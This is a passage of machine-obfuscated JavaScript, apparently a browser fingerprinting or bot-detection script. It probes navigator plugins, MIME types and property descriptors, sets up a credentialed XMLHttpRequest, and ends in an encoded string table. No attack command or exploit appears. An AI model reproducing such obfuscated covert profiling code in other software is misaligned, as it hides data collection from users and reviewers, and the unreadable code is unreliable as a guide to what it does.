fPq=bK.length;var sMI=DN([]);if(DN(DN(g5[cD()[dX(AR)](JG,HZ)][Q0()[l8(jz)](DN(DN(Ev)),KJ,EG,pMq)]))&&DN(DN(g5[cD()[dX(AR)](JG,HZ)][Q0()[l8(jz)](DV,KJ,DN({}),pMq)][qf()[H4(vt)](T6,M4,nvq,vn,Dz,xH)]))){var Y5I=g5[Q0()[l8(jz)].apply(null,[Et,KJ,rt,pMq])][qf()[H4(vt)](b8,M4,nvq,vn,Pd,vn)](g5[KN(typeof IY()[TL(Wx)],Wj([],[][[]]))?IY()[TL(MX)].apply(null,[QLq,cx,OGq,DN([])]):IY()[TL(cH)](gs,DN(sN),A2,cH)][PZ()[Ns(hY)].apply(null,[NL,s7,X0])],PZ()[Ns(xF)].apply(null,[Cz,MX,O5q]));if(Y5I){zqI=Bgq[IY()[TL(hD)](cH,DV,Bjq,Ic)](Y5I[cD()[dX(jz)](xF,K3)][Q0()[l8(PS)].call(null,vn,T7,pt,Pqq)]());}}bPq=pv(g5[cD()[dX(AR)](JG,HZ)],p1I);}catch(WrI){bK.splice(GG(fPq,sN),Infinity,M7);zqI=Q0()[l8(b7)](DN(DN(sN)),Frq,p4,Il);bPq=Q0()[l8(b7)](I6,Frq,nm,Il);}var lPq=Wj(zqI,JbI(bPq,sN))[pv(typeof Q0()[l8(I6)],Wj('',[][[]]))?Q0()[l8(PS)].apply(null,[DV,T7,vt,Pqq]):Q0()[l8(CD)].call(null,Pd,U7,cx,Zz)]();var qUI;return bK.pop(),qUI=lPq,qUI;}break;case TE:{bK.push(b4q);var ZMI=g5[Q0()[l8(jz)](T6,KJ,zs,Hl)][EN()[WS(hD)].apply(null,[s7,Jm])]?g5[Q0()[l8(jz)](Qh,KJ,xt,Hl)][cD()[dX(vt)].call(null,OS,qK)](g5[Q0()[l8(jz)].apply(null,[DN(Ev),KJ,KL,Hl])][EN()[WS(hD)](s7,Jm)](g5[Q0()[l8(Wx)].apply(null,[JY,C6,Zc,qLq])]))[KN(typeof sj()[ZD(b8)],'undefined')?sj()[ZD(CD)].apply(null,[Rt,Hj,Pd,zBq,hWq]):sj()[ZD(NL)](FN,J9,J9,dn,Htq)](pv(typeof PZ()[Ns(SH)],'undefined')?PZ()[Ns(PS)].call(null,Zc,cn,dv):PZ()[Ns(Lf)](CK,vt,FP)):pv(typeof EN()[WS(E3)],Wj([],[][[]]))?EN()[WS(Ev)].apply(null,[OS,mj]):EN()[WS(YN)].apply(null,[P5q,l9]);var I3q;return bK.pop(),I3q=ZMI,I3q;}break;case mE:{bK.push(HS);var gQI=sj()[ZD(vn)].apply(null,[hY,DN(DN(Ev)),j9,O6,tP]);try{var Wlq=bK.length;var llq=DN([]);if(g5[Q0()[l8(Wx)].apply(null,[DN({}),C6,bG,zAq])]&&g5[pv(typeof Q0()[l8(nz)],Wj([],[][[]]))?Q0()[l8(Wx)](BY,C6,Et,zAq):Q0()[l8(CD)].call(null,Wx,pqq,I6,DOq)][cD()[dX(rh)](nm,kQq)]&&g5[KN(typeof Q0()[l8(nt)],'undefined')?Q0()[l8(CD)](xF,vz,DN({}),cbq):Q0()[l8(Wx)].call(null,jz,C6,Rh,zAq)][cD()[dX(rh)](nm,kQq)][EN()[WS(ss)](BY,bF)]){var TMI=g5[KN(typeof Q0()[l8(GK)],'undefined')?Q0()[l8(CD)](vx,BZ,s7,pLq):Q0()[l8(Wx)](vn,C6,DN(DN(Ev)),zAq)][cD()[dX(rh)].call(null,nm,kQq)][EN()[WS(ss)](BY,bF)][Q0()[l8(PS)].apply(null,[Ev,T7,tF,grq])]();var AwI;return bK.pop(),AwI=TMI,AwI;}else{var x1I;return bK.pop(),x1I=gQI,x1I;}}catch(PrI){bK.splice(GG(Wlq,sN),Infinity,HS);var BqI;return bK.pop(),BqI=gQI,BqI;}bK.pop();}break;case w5:{bK.push(E3);var kCI=sj()[ZD(vn)](hY,D4,dH,O6,D9);try{var TCI=bK.length;var hQI=DN(DN(LI));if(g5[Q0()[l8(Wx)].call(null,D7,C6,DN([]),wfq)][IY()[TL(BL)](Dbq,Wf,NG,f7)]&&g5[Q0()[l8(Wx)].call(null,Y9,C6,Lf,wfq)][IY()[TL(BL)](Dbq,sN,NG,T6)][Ev]&&g5[Q0()[l8(Wx)].call(null,DN(DN(sN)),C6,UZ,wfq)][KN(typeof IY()[TL(pt)],Wj('',[][[]]))?IY()[TL(MX)].call(null,HIq,JY,YN,nm):IY()[TL(BL)](Dbq,ss,NG,zZ)][Ev][Ev]&&g5[Q0()[l8(Wx)](DN(sN),C6,gs,wfq)][IY()[TL(BL)](Dbq,hY,NG,PS)][jS[hY]][Ev][pv(typeof IY()[TL(FN)],Wj('',[][[]]))?IY()[TL(xH)](hH,JG,Yt,DN(DN(sN))):IY()[TL(MX)](Ih,vt,Smq,K8)]){var AWI=KN(g5[Q0()[l8(Wx)].apply(null,[s7,C6,xH,wfq])][KN(typeof IY()[TL(gn)],Wj([],[][[]]))?IY()[TL(MX)].call(null,YUq,Qh,sqq,DN([])):IY()[TL(BL)](Dbq,Ic,NG,CY)][Ev][Ev][IY()[TL(xH)].apply(null,[hH,DN({}),Yt,JY])],g5[Q0()[l8(Wx)](Jf,C6,DN(DN([])),wfq)][IY()[TL(BL)].apply(null,[Dbq,Lh,NG,PH])][Ev]);var IWI=AWI?Q0()[l8(bG)].apply(null,[Wx,Jf,PH,g1q]):Q0()[l8(UN)](zs,Lg,DN(DN(sN)),Tl);var sgq;return bK.pop(),sgq=IWI,sgq;}else{var MQI;return bK.pop(),MQI=kCI,MQI;}}catch(Tgq){bK.splice(GG(TCI,sN),Infinity,E3);var tWI;return bK.pop(),tWI=kCI,tWI;}bK.pop();}break;case Mq:{bK.push(lP);var j5I=pv(typeof sj()[ZD(D4)],Wj([],[][[]]))?sj()[ZD(vn)](hY,DN(Ev),bG,O6,hBq):sj()[ZD(CD)](cBq,DN(sN),UN,mz,TLq);if(g5[Q0()[l8(Wx)](sF,C6,v6,R4)]&&g5[pv(typeof Q0()[l8(b8)],Wj([],[][[]]))?Q0()[l8(Wx)](wg,C6,Q3,R4):Q0()[l8(CD)](l9,EZ,E3,Fs)][IY()[TL(BL)].call(null,Dbq,DV,IL,xt)]&&g5[pv(typeof Q0()[l8(rc)],Wj([],[][[]]))?Q0()[l8(Wx)](PS,C6,DN(DN(sN)),R4):Q0()[l8(CD)](Et,Cpq,cx,AR)][IY()[TL(BL)](Dbq,ZG,IL,cH)][qf()[H4(Lz)](mZ,CD,gTq,cS,YN,z7)]){var f6q=g5[Q0()[l8(Wx)].call(null,DN(sN),C6,DN(Ev),R4)][IY()[TL(BL)].call(null,Dbq,j9,IL,DN(DN({})))][qf()[H4(Lz)].call(null,gn,CD,gTq,cS,jz,KL)];try{var Ngq=bK.length;var KwI=DN(DN(LI));var DCI=g5[EN()[WS(hY)](dF,VGq)][Q0()[l8(Tg)].apply(null,[z7,UN,BL,Ox])](Gg(g5[EN()[WS(hY)].call(null,dF,VGq)][Q0()[l8(D7)].apply(null,[DN(DN(Ev)),GK,Et,jn])](),Trq))[pv(typeof Q0()[l8(z3)],Wj([],[][[]]))?Q0()[l8(PS)].apply(null,[DN(DN(Ev)),T7,KJ,k6]):Q0()[l8(CD)].call(null,l9,Nt,FT,KTq)]();g5[Q0()[l8(Wx)].call(null,I9,C6,DN(DN([])),R4)][IY()[TL(BL)].apply(null,[Dbq,DN(DN({})),IL,Wf])][pv(typeof qf()[H4(GK)],Wj([],[][[]]))?qf()[H4(Lz)](D7,CD,gTq,cS,I6,ss):qf()[H4(UN)].call(null,Ic,qc,vz,AMq,DN(DN({})),DN(sN))]=DCI;var n1I=KN(g5[Q0()[l8(Wx)].apply(null,[Wx,C6,DN(DN(Ev)),R4])][IY()[TL(BL)](Dbq,K8,IL,DN(DN(sN)))][pv(typeof qf()[H4(JG)],'undefined')?qf()[H4(Lz)].apply(null,[tF,CD,gTq,cS,DN(DN(sN)),Jf]):qf()[H4(UN)].call(null,Dz,O5q,WHq,Px,cH,xF)],DCI);var kUI=n1I?Q0()[l8(bG)](xF,Jf,Rh,GD):Q0()[l8(UN)](CD,Lg,vn,zQq);g5[Q0()[l8(Wx)](xt,C6,Wh,R4)][IY()[TL(BL)](Dbq,dL,IL,DN([]))][qf()[H4(Lz)](cH,CD,gTq,cS,D7,NL)]=f6q;var zQI;return bK.pop(),zQI=kUI,zQI;}catch(Xgq){bK.splice(GG(Ngq,sN),Infinity,lP);if(pv(g5[Q0()[l8(Wx)](v6,C6,Ic,R4)][IY()[TL(BL)](Dbq,Ev,IL,Om)][qf()[H4(Lz)](b8,CD,gTq,cS,JG,D7)],f6q)){g5[Q0()[l8(Wx)](Y9,C6,AR,R4)][IY()[TL(BL)](Dbq,DN(DN(sN)),IL,bG)][KN(typeof qf()[H4(K8)],'undefined')?qf()[H4(UN)](mZ,Al,LRq,M7,nz,FN):qf()[H4(Lz)].call(null,Qh,CD,gTq,cS,xF,p4)]=f6q;}var L1I;return bK.pop(),L1I=j5I,L1I;}}else{var wgq;return bK.pop(),wgq=j5I,wgq;}bK.pop();}break;case Dk:{bK.push(KF);var Fgq=pv(typeof sj()[ZD(sF)],'undefined')?sj()[ZD(vn)].apply(null,[hY,UN,J9,O6,sx]):sj()[ZD(CD)](RFq,Y9,Pd,Nwq,vOq);try{var gMI=bK.length;var mlq=DN({});if(g5[KN(typeof Q0()[l8(hD)],Wj('',[][[]]))?Q0()[l8(CD)](DN([]),O4,X7,Mh):Q0()[l8(Wx)].call(null,DN({}),C6,DN([]),dW)][IY()[TL(BL)](Dbq,DN(Ev),M8,dL)]&&g5[KN(typeof Q0()[l8(l9)],Wj('',[][[]]))?Q0()[l8(CD)].call(null,rt,cMq,SH,AIq):Q0()[l8(Wx)].apply(null,[Ic,C6,Lg,dW])][IY()[TL(BL)](Dbq,pt,M8,DN([]))][Ev]){var PII=KN(g5[Q0()[l8(Wx)].call(null,vt,C6,Zg,dW)][KN(typeof IY()[TL(dL)],Wj([],[][[]]))?IY()[TL(MX)](Hxq,PH,R4,MX):IY()[TL(BL)](Dbq,Dz,M8,DN(Ev))][Q0()[l8(jt)](zZ,Dm,mZ,KK)](jS[vx]),g5[Q0()[l8(Wx)](sN,C6,DN(DN({})),dW)][IY()[TL(BL)](Dbq,xt,M8,DN(DN(Ev)))][Ev]);var AQI=PII?Q0()[l8(bG)].apply(null,[hD,Jf,KL,K2]):KN(typeof Q0()[l8(KL)],'undefined')?Q0()[l8(CD)](ZG,xwq,pt,Mrq):Q0()[l8(UN)](FN,Lg,Lf,Trq);var RwI;return bK.pop(),RwI=AQI,RwI;}else{var WCI;return bK.pop(),WCI=Fgq,WCI;}}catch(A3q){bK.splice(GG(gMI,sN),Infinity,KF);var Ylq;return bK.pop(),Ylq=Fgq,Ylq;}bK.pop();}break;case FI:{bK.push(F7q);try{var WbI=bK.length;var P6q=DN({});var lWI=Ev;var zII=g5[Q0()[l8(jz)].call(null,DN([]),KJ,DN({}),U7)][qf()[H4(vt)].call(null,E3,M4,jn,vn,NL,Qh)](g5[cD()[dX(Wf)].call(null,p6,EL)][PZ()[Ns(hY)].apply(null,[NL,DN([]),RD])],PZ()[Ns(ss)].call(null,TEq,DN(sN),N8));if(zII){lWI++;DN(DN(zII[cD()[dX(jz)].apply(null,[xF,X4])]))&&kz(zII[pv(typeof cD()[dX(D7)],Wj([],[][[]]))?cD()[dX(jz)](xF,X4):cD()[dX(FN)].call(null,Kx,AR)][Q0()[l8(PS)](xt,T7,Lg,P8q)]()[IY()[TL(tF)](Wh,Dz,PY,JG)](KN(typeof Q0()[l8(BL)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[Rh,jBq,Zc,gf]):Q0()[l8(ZZ)].apply(null,[ss,wz,Zc,JT])),NR(sN))&&lWI++;}var sPq=lWI[Q0()[l8(PS)].apply(null,[DN(DN([])),T7,vt,P8q])]();var ZUI;return bK.pop(),ZUI=sPq,ZUI;}catch(XWI){bK.splice(GG(WbI,sN),Infinity,F7q);var gUI;return gUI=sj()[ZD(vn)](hY,Zc,D7,O6,zNq),bK.pop(),gUI;}bK.pop();}break;case IB:{bK.push(W4);if(g5[cD()[dX(AR)](JG,Uj)][IY()[TL(cH)](gs,M4,jK,SH)]){if(g5[Q0()[l8(jz)].apply(null,[hD,KJ,Zg,ND])][qf()[H4(vt)].apply(null,[Om,M4,XZ,vn,BY,DN(Ev)])](g5[pv(typeof cD()[dX(Tg)],Wj([],[][[]]))?cD()[dX(AR)](JG,Uj):cD()[dX(FN)](J9,Mvq)][IY()[TL(cH)](gs,DN({}),jK,DN(DN(sN)))][PZ()[Ns(hY)](NL,T6,qD)],cD()[dX(xH)](LIq,qJ))){var NPq;return NPq=Q0()[l8(bG)].apply(null,[DN({}),Jf,cn,QV]),bK.pop(),NPq;}var drI;return drI=Q0()[l8(b7)](f7,Frq,xZ,XT),bK.pop(),drI;}var T1I;return T1I=sj()[ZD(vn)].apply(null,[hY,M4,KJ,O6,Lqq]),bK.pop(),T1I;}break;case lC:{var TPq;bK.push(pLq);return TPq=DN(tj(PZ()[Ns(hY)](NL,KJ,RS),g5[cD()[dX(AR)](JG,cWq)][pv(typeof PZ()[Ns(NL)],Wj('',[][[]]))?PZ()[Ns(b7)].call(null,cH,Tg,wR):PZ()[Ns(Lf)].apply(null,[bF,hD,bLq])][IY()[TL(CY)](XF,DN([]),f0,DN([]))][KN(typeof sj()[ZD(GK)],Wj(KN(typeof EN()[WS(YN)],Wj('',[][[]]))?EN()[WS(YN)].call(null,Hwq,Ekq):EN()[WS(Ev)].call(null,OS,sD),[][[]]))?sj()[ZD(CD)].apply(null,[r7,nm,E3,nc,Pg]):sj()[ZD(BY)](FT,DN({}),xt,YUq,Wmq)])||tj(PZ()[Ns(hY)].call(null,NL,Zc,RS),g5[cD()[dX(AR)].call(null,JG,cWq)][PZ()[Ns(b7)].apply(null,[cH,nz,wR])][IY()[TL(CY)](XF,vt,f0,J9)][cD()[dX(CY)](zz,hF)])),bK.pop(),TPq;}break;case U1:{bK.push(g6);try{var z3q=bK.length;var GCI=DN([]);var EUI=new (g5[cD()[dX(AR)](JG,XR)][pv(typeof PZ()[Ns(Y9)],'undefined')?PZ()[Ns(b7)](cH,DN({}),bD):PZ()[Ns(Lf)](KVq,D7,FDq)][IY()[TL(CY)](XF,wg,xK,DN(DN(sN)))][sj()[ZD(BY)].apply(null,[FT,nz,Tg,YUq,sY])])();var fbI=new (g5[cD()[dX(AR)](JG,XR)][PZ()[Ns(b7)].call(null,cH,b8,bD)][IY()[TL(CY)](XF,M4,xK,p4)][cD()[dX(CY)](zz,EC)])();var dwI;return bK.pop(),dwI=DN(DN(LI)),dwI;}catch(F6q){bK.splice(GG(z3q,sN),Infinity,g6);var cgq;return cgq=KN(F6q[PZ()[Ns(NL)].apply(null,[KL,M4,qT])][EN()[WS(FT)](H9,QG)],qf()[H4(Ev)](MX,bG,TD,D9,vt,Rh)),bK.pop(),cgq;}bK.pop();}break;}};var sKq=function T6q(xQI,rbI){'use strict';var Z1I=T6q;switch(xQI){case HM:{var vvq=rbI[LI];var E6q;bK.push(xhq);return E6q=vvq&&S3(pv(typeof IY()[TL(CD)],Wj('',[][[]]))?IY()[TL(FT)](fR,vt,V8,Lh):IY()[TL(MX)].apply(null,[Pdq,Ev,OGq,FT]),typeof g5[cD()[dX(pt)](Ih,zCq)])&&KN(vvq[PZ()[Ns(NL)].call(null,KL,DN(sN),IR)],g5[cD()[dX(pt)](Ih,zCq)])&&pv(vvq,g5[cD()[dX(pt)].call(null,Ih,zCq)][KN(typeof PZ()[Ns(gn)],Wj([],[][[]]))?PZ()[Ns(Lf)](Mt,xH,qF):PZ()[Ns(hY)](NL,z7,C2)])?qf()[H4(bG)].call(null,Lg,AR,Gl,Y3,bX,NL):typeof vvq,bK.pop(),E6q;}break;case Qw:{var sXq=rbI[LI];return typeof sXq;}break;case JQ:{var FKq=rbI[LI];var Spq=rbI[PW];var rKq=rbI[Lr];bK.push(JG);FKq[Spq]=rKq[cD()[dX(SH)].call(null,cx,Ic)];bK.pop();}break;case A:{var Jkq=rbI[LI];var UVq=rbI[PW];var Wkq=rbI[Lr];return Jkq[UVq]=Wkq;}break;case vA:{var NQI=rbI[LI];var KCI=rbI[PW];var SUI=rbI[Lr];bK.push(C7);try{var zBI=bK.length;var fII=DN(DN(LI));var zrI;return zrI=w9(X1,[IY()[TL(vn)].apply(null,[Lg,DN(Ev),S2,b7]),pv(typeof EN()[WS(dL)],Wj([],[][[]]))?EN()[WS(l9)].call(null,KJ,dR):EN()[WS(YN)].apply(null,[OS,R4]),qf()[H4(b8)](Om,NL,Trq,T6,Jf,s7),NQI.call(KCI,SUI)]),bK.pop(),zrI;}catch(BPq){bK.splice(GG(zBI,sN),Infinity,C7);var RQI;return RQI=w9(X1,[IY()[TL(vn)](Lg,DN(DN(sN)),S2,zs),EN()[WS(BY)].call(null,vt,VW),qf()[H4(b8)](Pd,NL,Trq,T6,Jf,Lf),BPq]),bK.pop(),RQI;}bK.pop();}break;case LM:{return this;}break;case pr:{var hNq=rbI[LI];var d3q;bK.push(OP);return d3q=w9(X1,[EN()[WS(dL)](hD,rOq),hNq]),bK.pop(),d3q;}break;case Kw:{return this;}break;case qA:{return this;}break;case X1:{bK.push(zXq);var LUI;return LUI=Q0()[l8(cn)](hY,pg,T6,Iv),bK.pop(),LUI;}break;case BI:{var Cjq=rbI[LI];bK.push(qMq);var I6q=g5[pv(typeof Q0()[l8(xt)],Wj([],[][[]]))?Q0()[l8(jz)](DN([]),KJ,DN(Ev),f2):Q0()[l8(CD)].call(null,I9,zqq,PH,Ndq)](Cjq);var r6q=[];for(var fWI in I6q)r6q[pv(typeof cD()[dX(I6)],'undefined')?cD()[dX(sN)](NL,V0):cD()[dX(FN)](TQq,MK)](fWI);r6q[IY()[TL(KL)](z3,JY,nT,GK)]();var SCI;return SCI=function YCI(){bK.push(mm);for(;r6q[KN(typeof cD()[dX(sF)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[qt,Cc]):cD()[dX(Ev)](bX,JK)];){var BbI=r6q[sj()[ZD(jz)](NL,K8,sN,mDq,w0)]();if(tj(BbI,I6q)){var nQI;return YCI[cD()[dX(SH)].apply(null,[cx,Trq])]=BbI,YCI[cD()[dX(rt)](Dwq,DS)]=DN(sN),bK.pop(),nQI=YCI,nQI;}}YCI[cD()[dX(rt)](Dwq,DS)]=DN(Ev);var lwI;return bK.pop(),lwI=YCI,lwI;},bK.pop(),SCI;}break;case mB:{bK.push(Is);this[cD()[dX(rt)].call(null,Dwq,wh)]=DN(Ev);var wqI=this[pv(typeof IY()[TL(YN)],Wj('',[][[]]))?IY()[TL(dL)].call(null,Lz,DN(DN(Ev)),IN,nz):IY()[TL(MX)](qH,DN(sN),Kx,cn)][jS[hY]][PZ()[Ns(dL)].apply(null,[xZ,DN(DN([])),KMq])];if(KN(EN()[WS(BY)](vt,mV),wqI[IY()[TL(vn)](Lg,xH,NF,Wh)]))throw wqI[pv(typeof qf()[H4(pt)],Wj(pv(typeof EN()[WS(MX)],Wj('',[][[]]))?EN()[WS(Ev)](OS,hV):EN()[WS(YN)](IV,j6),[][[]]))?qf()[H4(b8)].apply(null,[Lz,NL,VDq,T6,M4,p4]):qf()[H4(UN)](D7,LRq,D7,O1I,DN(DN([])),Tg)];var OPq;return OPq=this[KN(typeof cD()[dX(sN)],'undefined')?cD()[dX(FN)](lJ,JQI):cD()[dX(Lz)].apply(null,[xZ,xx])],bK.pop(),OPq;}break;case Lb:{var sTq=rbI[LI];var QBI;bK.push(A4);return QBI=sTq&&S3(IY()[TL(FT)](fR,Pd,wS,tF),typeof g5[cD()[dX(pt)].call(null,Ih,Omq)])&&KN(sTq[PZ()[Ns(NL)].call(null,KL,zZ,mX)],g5[cD()[dX(pt)](Ih,Omq)])&&pv(sTq,g5[KN(typeof cD()[dX(KJ)],'undefined')?cD()[dX(FN)].call(null,Fvq,Ih):cD()[dX(pt)](Ih,Omq)][pv(typeof PZ()[Ns(Qh)],Wj('',[][[]]))?PZ()[Ns(hY)].call(null,NL,v6,mV):PZ()[Ns(Lf)](KF,f7,FGq)])?qf()[H4(bG)](Rh,AR,tYq,Y3,s7,PS):typeof sTq,bK.pop(),QBI;}break;case DA:{var fXq=rbI[LI];return typeof fXq;}break;case xb:{var qRq=rbI[LI];var M6q;bK.push(qH);return M6q=qRq&&S3(KN(typeof IY()[TL(AR)],Wj('',[][[]]))?IY()[TL(MX)](Us,Jf,bc,UN):IY()[TL(FT)](fR,f7,BJ,DN(Ev)),typeof g5[KN(typeof cD()[dX(PS)],'undefined')?cD()[dX(FN)](PWq,BY):cD()[dX(pt)](Ih,f4)])&&KN(qRq[PZ()[Ns(NL)].call(null,KL,DN(DN(sN)),Qd)],g5[cD()[dX(pt)].apply(null,[Ih,f4])])&&pv(qRq,g5[cD()[dX(pt)](Ih,f4)][PZ()[Ns(hY)](NL,mZ,c2)])?qf()[H4(bG)](PH,AR,INq,Y3,YN,nm):typeof qRq,bK.pop(),M6q;}break;case RA:{var MXq=rbI[LI];return typeof MXq;}break;case Pq:{var R8q=rbI[LI];var EBI;bK.push(Ht);return EBI=R8q&&S3(IY()[TL(FT)].call(null,fR,CD,hS,Lh),typeof g5[cD()[dX(pt)](Ih,h8q)])&&KN(R8q[PZ()[Ns(NL)].call(null,KL,ZG,RP)],g5[cD()[dX(pt)](Ih,h8q)])&&pv(R8q,g5[cD()[dX(pt)].call(null,Ih,h8q)][PZ()[Ns(hY)](NL,JG,UX)])?KN(typeof qf()[H4(NL)],Wj([],[][[]]))?qf()[H4(UN)](KJ,qJq,sS,RNq,Lf,X7):qf()[H4(bG)](CD,AR,fpq,Y3,vx,z3):typeof R8q,bK.pop(),EBI;}break;case gC:{var XKq=rbI[LI];return typeof XKq;}break;case PA:{var wGq=rbI[LI];var EQI;bK.push(DV);return EQI=wGq&&S3(IY()[TL(FT)](fR,MH,fLq,DN({})),typeof g5[cD()[dX(pt)].call(null,Ih,NZ)])&&KN(wGq[PZ()[Ns(NL)](KL,SH,Pwq)],g5[pv(typeof cD()[dX(bX)],'undefined')?cD()[dX(pt)](Ih,NZ):cD()[dX(FN)](D7,pMq)])&&pv(wGq,g5[cD()[dX(pt)](Ih,NZ)][PZ()[Ns(hY)](NL,Cz,Mg)])?pv(typeof qf()[H4(hY)],'undefined')?qf()[H4(bG)].apply(null,[K8,AR,sUq,Y3,Wf,Wf]):qf()[H4(UN)](MX,s5q,TQq,RWq,ss,Dz):typeof wGq,bK.pop(),EQI;}break;case DB:{var vTq=rbI[LI];return typeof vTq;}break;case YQ:{var lLq=rbI[LI];var vJq=rbI[PW];var tTq=rbI[Lr];bK.push(B0q);lLq[vJq]=tTq[KN(typeof cD()[dX(D4)],'undefined')?cD()[dX(FN)].apply(null,[ROq,xRq]):cD()[dX(SH)](cx,crq)];bK.pop();}break;case bO:{var Udq=rbI[LI];var LDq=rbI[PW];var zTq=rbI[Lr];return Udq[LDq]=zTq;}break;case G:{var ZCI=rbI[LI];var R5I=rbI[PW];var KQI=rbI[Lr];bK.push(Nhq);try{var TrI=bK.length;var Elq=DN(DN(LI));var SrI;return SrI=w9(X1,[IY()[TL(vn)](Lg,Lh,NEq,Wh),EN()[WS(l9)].call(null,KJ,V4),qf()[H4(b8)](Dz,NL,OGq,T6,z7,bG),ZCI.call(R5I,KQI)]),bK.pop(),SrI;}catch(wlq){bK.splice(GG(TrI,sN),Infinity,Nhq);var mQI;return mQI=w9(X1,[IY()[TL(vn)](Lg,DN(DN([])),NEq,DN({})),EN()[WS(BY)].call(null,vt,lX),qf()[H4(b8)].call(null,Pd,NL,OGq,T6,b7,KL),wlq]),bK.pop(),mQI;}bK.pop();}break;case IE:{return this;}break;case zM:{var FVq=rbI[LI];var k3q;bK.push(B6);return k3q=w9(X1,[EN()[WS(dL)](hD,rd),FVq]),bK.pop(),k3q;}break;case JM:{return this;}break;case G1:{return this;}break;case gA:{bK.push(sn);var wMI;return wMI=Q0()[l8(cn)](Ev,pg,pt,qN),bK.pop(),wMI;}break;case TM:{var gJq=rbI[LI];bK.push(RQq);var k6q=g5[KN(typeof Q0()[l8(DV)],Wj([],[][[]]))?Q0()[l8(CD)](DN(DN({})),DIq,BL,f1q):Q0()[l8(jz)].call(null,xH,KJ,cn,RUq)](gJq);var JUI=[];for(var QQI in k6q)JUI[KN(typeof cD()[dX(JY)],Wj('',[][[]]))?cD()[dX(FN)].call(null,U7,zZq):cD()[dX(sN)](NL,fCq)](QQI);JUI[IY()[TL(KL)].call(null,z3,DV,NJ,cn)]();var F5I;return F5I=function f3q(){bK.push(JCq);for(;JUI[cD()[dX(Ev)](bX,UBI)];){var w6q=JUI[sj()[ZD(jz)](NL,cH,ss,mDq,k7)]();if(tj(w6q,k6q)){var ZPq;return f3q[cD()[dX(SH)].apply(null,[cx,x4])]=w6q,f3q[cD()[dX(rt)](Dwq,KZ)]=DN(sN),bK.pop(),ZPq=f3q,ZPq;}}f3q[cD()[dX(rt)].apply(null,[Dwq,KZ])]=DN(Ev);var Y3q;return bK.pop(),Y3q=f3q,Y3q;},bK.pop(),F5I;}break;case Cp:{bK.push(p4);this[cD()[dX(rt)](Dwq,frq)]=DN(Ev);var QUI=this[IY()[TL(dL)](Lz,gs,Vj,xH)][Ev][PZ()[Ns(dL)](xZ,xZ,pbq)];if(KN(EN()[WS(BY)](vt,lwq),QUI[pv(typeof IY()[TL(T6)],Wj('',[][[]]))?IY()[TL(vn)](Lg,s7,OP,jz):IY()[TL(MX)].call(null,Tm,Om,VYq,Et)]))throw QUI[qf()[H4(b8)](Lz,NL,rrq,T6,Wf,DN(DN(sN)))];var Q6q;return Q6q=this[cD()[dX(Lz)].apply(null,[xZ,s6])],bK.pop(),Q6q;}break;}};var U0q=function(C6q){return +C6q;};var NUq=function(){var BII;if(typeof g5["window"]["XMLHttpRequest"]!=='undefined'){BII=new (g5["window"]["XMLHttpRequest"])();}else if(typeof g5["window"]["XDomainRequest"]!=='undefined'){BII=new (g5["window"]["XDomainRequest"])();BII["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof g5["Function"])this["onreadystatechange"]();};}else{BII=new (g5["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof BII["withCredentials"]!=='undefined'){BII["withCredentials"]=true;}return BII;};var b9q=function(cQI){return ~cQI;};var q7=function(q5I){if(q5I==null)return -1;try{var W6q=0;for(var JwI=0;JwI<q5I["length"];JwI++){var twI=q5I["charCodeAt"](JwI);if(twI<128){W6q=W6q+twI;}}return W6q;}catch(CII){return -2;}};var S3=function(r3q,UrI){return r3q==UrI;};var KN=function(M5I,jUI){return M5I===jUI;};var BWI=function(){return l7q.apply(this,[Wr,arguments]);};var xOq=function(mWI,rQI){return mWI/rQI;};var pv=function(h6q,wWI){return h6q!==wWI;};var p3=function(T5I,NUI){var FwI=g5["Math"]["round"](g5["Math"]["random"]()*(NUI-T5I)+T5I);return FwI;};var OQI=function(){return gj.apply(this,[Zk,arguments]);};var Ilq=function(){return gj.apply(this,[Rr,arguments]);};var vBI=function(){r5I=[" \x00\x00$)\r^\x3fN.<EM7#<\x00","^*(\n\v\x40","59\vP M%","/2#","\x00}]61*","2X/\vV","6/","B/7_C M\r\x00XL","","C\rN*\nUK","*F*KG -","\r],H(CfB0\r!","2\fA","Z&^/","-\v","Y \v","1V\x3fB;BA7","p","6\b\f\x3fN5\\F&+","_;D1yL/","","Z","iY","IL08>$;D","\fK[%","(\rY,H(\nY\x40","<&,","!\rQx","V%","P,_Y\\$\t6\f>\x00]","2\x3f\vV=N","Y","3","\x3f","#]M\r>$","H43(/\r","0+.\v","FV3;)qBH~[$J","-\x07A^","E,F3Sm-\x00\x07","[+","S)#q","\t\b6\\],","\x00H\x40\'+.%","FwE\x400R>5$[%","=\"=&XA+>1.\n%v\vb0\fwi\"6-45=hJ\x00\x00\n8LV7M$6-\t6.\ftO=D\ns#-X\bh5Lt=.9N\f0Yk1\"x \fVxd\"xw\x076-&/&\rL(\n)6#.v\vl;\"pMv5$\tV52wk>\x00\n0U{G)wj6=\">\v6oh>6\x00\r%v\n~\t;xo\f2-\"=KH>G8R>`.a=\"fo61\t55Jn}+;\x3f\v;\x00Rqj:to1>W:-/5-oh6o\x00\n(n:go69U,=oBu5%&%v\nNPxo&-\">(L=oj!:l9\x00\r\r>p.j7c~\v6<\"=E6iN8=0>8Le&]+Ao=\"2<5=oh*\fy\n#<ce=\"fo6\x07R6\t57w,<=88a\vOw\"2-\"*5L=oj!:o\x07j=#>v\'CglO-\"\x3f;$oF>695s>j)z#9>W:-/5-oh2\n\x00\n(*Sqgo4\r(,=oE#N%&\x00*#>}>H\x3fSwi\"6/2, 5>Ah;&.p.j4sf\v6.\f=9C\voh&q\n.v\bhP\x07-\"2$-jx4*1v\x07j=\"wd=&S=j,=oD\n%&%v\n|\v/xo\v6\r\"=ht=06\x00 ,=Mo+\"wd%\b:>/0\voh6\fq\n%v/r\b-\\t\x009>*BX%M\'y[\bTa&.nxw]%H\x3f;>Jc_>\t.s>j)uOt-[=)!O|P%(jp,\'>vD;\t`AO-\"\x3f\t+oh=0-!8\x40\b;&wo#6-!>|_ \x0706\f(\vn^d\"dA5_-L6>Lxa\vG1.\nZ>v~o1OOBR/5oh,&\bv\bq\b\x07~d5+\x3f5>fg6\x00\b*{\x07j\f\"wo+1/45=d| F5\x00\n*\bv\ba6\x00EO-\"\x3f]>oy>\"Sr\bj:\"wo)-5=lH/6\x00 4=p.j\x00l640D ->oh\f\b6\v2\f\x07\b\\+\'Ao=(2j/#oH>\x3f sR>\bj1ck$6-9\x009AJn-G